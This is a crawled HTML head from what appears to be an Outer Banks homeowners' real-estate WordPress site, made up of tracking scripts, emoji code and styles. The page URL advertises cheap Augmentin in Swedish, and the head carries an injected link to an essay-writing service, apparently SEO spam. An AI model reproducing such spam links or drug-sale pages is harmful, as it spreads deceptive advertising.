

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://obhoa.com/bsta-kvalitet-och-lga-priser-lg-kostnad-augmentin-inkp-snabb-order-leverans/
body_size: 49454
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js">
<!--<![endif]-->
<head>
<!-- Facebook Conversion Code for Harris Thompson -->
<script>(function() {
  var _fbq = window._fbq || (window._fbq = []);
  if (!_fbq.loaded) {
    var fbds = document.createElement('script');
    fbds.async = true;
    fbds.src = '//connect.facebook.net/en_US/fbds.js';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(fbds, s);
    _fbq.loaded = true;
  }
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', '6026369272330', {'value':'0.01','currency':'USD'}]);
</script>
<noscript>
<img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?ev=6026369272330&amp;cd[value]=0.01&amp;cd[currency]=USD&amp;noscript=1" />
</noscript>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-43521585-1', 'auto');
  ga('send', 'pageview');

</script>
<link rel="stylesheet" href="https://obhoa.com/wp-content/themes/Obhoa/style.css">
<meta charset="UTF-8" />
<meta name="p:domain_verify" content="7e5a54949ad7bc5faedb48b4c5489696"/>
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"><![endif]-->
<meta property="og:image" content="" />
<title>Outer Banks Real Estate | Outer Banks Home Owners Association</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="" />
<link rel="apple-touch-icon" href="#/wp-content/themes/multinews/apple-touch-icon-precomposed.png" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="#/xmlrpc.php" />

<!--[if lt IE 9]>
	<script src="#/wp-content/themes/multinews/framework/helpers/js/html5.js"></script>
	<script src="#/wp-content/themes/multinews/framework/helpers/js/IE9.js"></script>
	<![endif]-->
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Feed" href="#/feed/" />
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Comments Feed" href="#/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Home Comments Feed" href="#/home/feed/" />
<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/obhoa.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.2"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
<style type="text/css">
img.wp-smiley, img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">
<link rel='stylesheet' id='contact-form-7-css'  href='#/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='pinterestRSScss-css'  href='#/wp-content/plugins/pinterest-rss-widget/style.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='plugins-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/plugins.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/media.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css'  href='#/wp-content/uploads/js_composer/custom.css?ver=4.3.2' type='text/css' media='screen' />
<link rel='stylesheet' id='redux-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Archivo+Narrow%3A400%2C700%2C400italic%2C700italic&#038;ver=1411543072' type='text/css' media='all' />
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/jquery.js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/jquery-migrate.min.js'></script>
<div class="dc"><a href="https://www.bestcustomwriting.com/write-my-paper">help write my paper</a></div>
<style type="text/css" title="dynamic-css" class="options-output">
.logo {
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 0;
	margin-left: 0;
}
body {
	color: #9a9a9a;
}
.top-bar, ul.top-menu li ul li:hover, .ajax-search-results a:hover {
	background: #ffffff;
}
.top-bar {
	border-color: #1e73be;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2 {
	color: #1e73be;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2:hover {
	color: #fff;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2:active {
	color: #1e73be;
}
ul.top-menu li, .mobile-menu ul li, ul.top-menu li:first-child, ul.top-social-icon li, ul.top-social-icon li.top-search, ul.top-menu li ul li, .ajax-search-results, .ajax-search-results a {
	border-color: #1e73be;
}
ul.top-social-icon li:hover, ul.top-menu li.current-menu-item, ul.top-menu li:hover, .mobile-menu .mobile-menu-icon:hover, .mobile-menu .mobile-menu-icon.dl-active, ul.top-menu > li ul.sub-menu, div.search-dropdown, .ajax-search-results {
	background: #1e73be;
}
ul.top-social-icon li a {
	color: #1e73be;
}
.navigation {
	background: #262626;
}
ul.main-menu li a, .device-menu-holder, .the_menu_holder_area i, .device-menu-holder .mh-icon, #navigation .device-menu li.menu-item > a {
	color: #ededed;
}
ul.main-menu li, .device-menu-holder, #navigation .device-menu, #navigation .device-menu li.menu-item, #navigation .device-menu li .responsive-caret {
	border-color: #000000;
}
ul.main-menu li.current-menu-parent, ul.main-menu li.current-menu-item, ul.main-menu li:hover, .device-menu-holder, #navigation .device-menu li.menu-item:hover {
	background: #1e1e1e;
}
.breaking-news, .breaking-news .br-right {
	background: #262626;
}
.breaking-news, .breaking-cont:after, .breaking-cont {
	border-right-color: #000000;
}
.breaking-news .breaking-title {
	background: #262626;
}
.breaking-news .breaking-title {
	border-color: #000000;
}
.breaking-news .breaking-title {
	color: #ffffff;
}
ul.webticker li h4 a {
	color: #888888;
}
ul.webticker li span {
	color: #ededed;
}
ul.br-right li a {
	color: #ededed;
}
.breaking-news .brmenu, .breaking-news .br-right, ul.br-right li {
	border-color: #000000;
}
ul.br-right li:hover, .brmenu.active, .breaking-news .brmenu:hover, ul.br-right li:hover {
	background: #1e1e1e;
}
.section, ul.products li .product-inner {
	background: #ffffff;
}
.section, header.block-title, ul.products li .product-inner {
	border-color: #e1e1e1;
}
header.block-title {
	background: #e9e9e9;
}
.sidebar, .secondary-sidebar {
	background: #ffffff;
}
.sidebar, .secondary-sidebar {
	border-color: #e1e1e1;
}
.secondary-sidebar .widget-title h2, .sidebar .widget-title h2 {
	background: #e9e9e9;
}
.widget-title {
	border-color: #dbdbdb;
}
.widget-title h2 {
	color: #2d2d2d;
}
footer.footer {
	background-color: #ffffff;
}
footer.footer {
	border-top: 5px solid #1e73be;
	border-bottom: 0px solid #1e73be;
	border-left: 0px solid #1e73be;
	border-right: 0px solid #1e73be;
}
footer.footer .footer-widget {
	color: #c6c6c6;
}
footer.footer .footer-widget a {
	color: #1e73be;
}
footer.footer .footer-widget a:active {
	color: #1e73be;
}
footer.footer .footer-widget, footer.footer .footer-widget:first-child {
	border-color: #1e73be;
}
footer.footer .footer-widget .widget-title h2 {
	color: #1e73be;
}
.toup {
	background: #1e73be;
}
.footer-bottom {
	background: #ffffff;
}
.footer-bottom {
	color: #313131;
}
ul.footer-bottom-menu {
	border-top: 0px solid #1a1a1a;
	border-bottom: 0px solid #1a1a1a;
	border-left: 0px solid #1a1a1a;
	border-right: 0px solid #1a1a1a;
}
.footer-bottom a {
	color: #3f3f3f;
}
.footer-bottom a:hover {
	color: #1e73be;
}
.footer-bottom a:active {
	color: #1e73be;
}
body {
	background-color: #000080;
}
.fixed, .fixed2 {
	background: #f2f2f2;
}
ul.top-menu li, ul.top-social-icon li.top-search div input, ul.main-menu li, .breaking-news .breaking-title, .section-header, footer.show-more a, .def-slider-desc, .f-tabbed-head li a, .scroller ul li .entry-meta, .secondary-sidebar .post-list li .read-more-link, .widget-tab .post-list li .entry-meta, .tagcloud a, .sidebar .social-counter, ul.widget-tabbed-header li a, ul.latest-comment-list li cite, ul.latest-comment-list li time, .login-widget input[type="text"], .login-widget input[type="password"], input[type="button"], input[type="reset"], input[type="submit"], input[type="email"], .login-pwd-wrap span, .login-widget .login-button, ul.login-links li a, .login-widget label, .first-weather time.weather-date, .first-weather .weather-result span, .w-item-title, .w-item-content ul li, .poll-widget ul li .poll-title, .poll-widget p, .poll-widget ul li small, .poll-widget ul li button.poll-vote, ul.twiter-list, .sidebar .widget_categories, .sidebar .widget_archive, .secondary-sidebar .widget_categories, .search-form .search-field, .footer .newsletter .nsf, .footer .newsletter .nsb, footer.footer, .footer-menu, .footer-bottom, ol.nb-tabbed-head li a, .nb2 ul li.show-more a, .cat-slider-nav-title, .cat-slider-pop, .entry-crumbs, .entry-content-data .story-highlights ul li, .entry-tag-links, .mom-share-buttons a, .mom-share-post .sh_arrow, .post-nav-links, .author-bio-name a, .comment-list .single-comment cite, .comment-list .single-comment time, .comment-list .single-comment .comment-reply-link, .media-sort-title, .media-cat-filter li, .weather-switch-tabs a, .t-w-title .weather-date, .weather-results-status, .find-weather-box, .adv-search-form label, .adv-search-form .submit, .ajax-search-results a, .mom-megamenu .view-all-link, .widget_pages li, .widget_meta li, .widget_recent_comments li, .widget_recent_entries li, .widget_rss li, .span.blog-timeline-date, .blog-timeline-more, .user-login-links li a, .nsd, .mom-reveiw-system .review-header h2, .today_date, a.read-more, button, .pagination, h1, h2, h3, h4, h5, h6, input[type="text"], textarea, select, .not-valid-city, .entry-content blockquote, ul.mom_tabs li a, .media-cat-filter li, .widget_archive li, .widget_nav_menu ul a, .mobile-menu li a, .device-menu-holder, #navigation .device-menu li.menu-item > a, .section-header h1.section-title2, section-header span.mom-sub-title, .mom-reveiw-system .review-circle .circle .val, .mom-reveiw-system .review-circles .review-circle, .mom-reveiw-system .score-wrap .review-circle, .review-footer .total-votes, .rs-smaller_than_default.mom-reveiw-system .stars-cr, .review-summary .review-score .score-wrap.stars-score .score-title, .mom-reveiw-system .review-summary .review-score .score, .rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-inner .cr, .mom-reveiw-system .mom-bar .mb-score, .mom-reveiw-system .review-summary .review-score .score-wrap, footer.author-box-footer span, .weather-switch-tabs label, .main_tabs .tabs a, .wp-caption-text, th, .bbp-forum-info, .bbp-forums li, #bbpress-forums .mom-bbp-content, .bbp-topics li, .bbp-pagination, .mom-main-font, .widget_display_stats, #buddypress div.item-list-tabs ul, #buddypress button, #buddypress a.button, #buddypress input[type=submit], #buddypress input[type=button], #buddypress input[type=reset], #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, a.bp-title-button, #buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest, .widget.buddypress ul.item-list, .bp-login-widget-user-links {
	font-family: Archivo Narrow;
	font-weight: normal;
	font-style: normal;
}
body  .mom-megamenu .sub-mom-megamenu2 ul li h2 a,  .mom-megamenu .sub-mom-megamenu ul li h2 a,  ul.webticker li h4,  .entry-meta a,  .entry-meta,  .review-widget li .rev-title,  .review-widget li small,  .widget_rss .rss-date {
	font-family: Arial, Helvetica, sans-serif;
	font-weight: normal;
	font-style: normal;
}
.entry-content h1 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h2 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h3 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h4 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h5 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h6 {
	font-weight: normal;
	font-style: normal;
}
</style>
<style type="text/css" class="multinews-custom-dynamic-css">
			.header-wrap > .inner,
		.header-wrap{
			line-height: 127px;
			height: 127px;
		}
					body {
			background: #000080;
		}
									
	a, .mom-archive ul li ul li a {
		color: ;
	}

	a:hover, .mom-archive ul li ul li a:hover,  {
		color: ;
	}


                                            		
	</style>
<!-- BEGIN LivePerson Monitor. -->

<!-- END LivePerson Monitor. -->

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/obhoa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://obhoa.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='pinterestRSScss-css'  href='https://obhoa.com/wp-content/plugins/pinterest-rss-widget/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://obhoa.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='https://obhoa.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/plugins/pinterest-rss-widget/jquery.nailthumb.1.0.min.js?ver=5.9.12' id='pinterestRSSjs-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-KT9JN97' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["obhoa.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KT9JN97");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://obhoa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://obhoa.com/wp-json/wp/v2/posts/5543" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://obhoa.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://obhoa.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://obhoa.com/bsta-kvalitet-och-lga-priser-lg-kostnad-augmentin-inkp-snabb-order-leverans/" />
<link rel='shortlink' href='https://obhoa.com/?p=5543' />
<link rel="alternate" type="application/json+oembed" href="https://obhoa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobhoa.com%2Fbsta-kvalitet-och-lga-priser-lg-kostnad-augmentin-inkp-snabb-order-leverans%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://obhoa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobhoa.com%2Fbsta-kvalitet-och-lga-priser-lg-kostnad-augmentin-inkp-snabb-order-leverans%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.122.0" />

<!-- WordPress Version 5.9.12 -->
<!-- IDX Broker WordPress Plugin 3.1.0 Activated -->
<!-- IDX Broker WordPress Plugin Wrapper Meta-->

<!-- All in one Favicon 4.8 --><link rel="icon" href="https://obhoa.com/wp-content/uploads/2019/09/logo21-1.png" type="image/png"/>
		<style type="text/css" id="wp-custom-css">
			.disappear {
    opacity: 1;
}		</style>
		<script src='https://www.google.com/recaptcha/api.js'></script>
